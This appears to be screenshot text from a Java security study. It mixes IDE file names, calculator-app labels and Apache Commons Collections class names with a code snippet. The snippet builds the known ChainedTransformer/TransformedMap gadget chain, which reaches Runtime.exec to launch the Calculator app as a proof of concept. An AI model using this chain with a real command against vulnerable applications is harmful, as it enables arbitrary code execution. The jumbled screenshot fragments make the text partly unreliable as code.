 java-project src main java javatest App
App
Project
App.java Runtime.java TransformedMap.class AbstractInputCheckedMapDecorator.class ConstantTransformer.class ChainedTransformer.class 3
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
collection
comparators
functors
AllPredicate
AndPredicate
AnyPredicate
ChainedClosure
ChainedTransformer
CloneTransformer
tf.transform(Runtime.getRuntime());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"open /Applications/Calculator.app/"})};
Transformer chain = new ChainedTransformer(transformers);
Map innerMap = new HashMap() ;
innerMap.put("name", "hello") ;
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, chain);
55 Map.Entry elEntry = (Map.Entry) outerMap.entrySet().iterator().next();
56 elEntry.setValue("hello") ;
57 }
58 }
59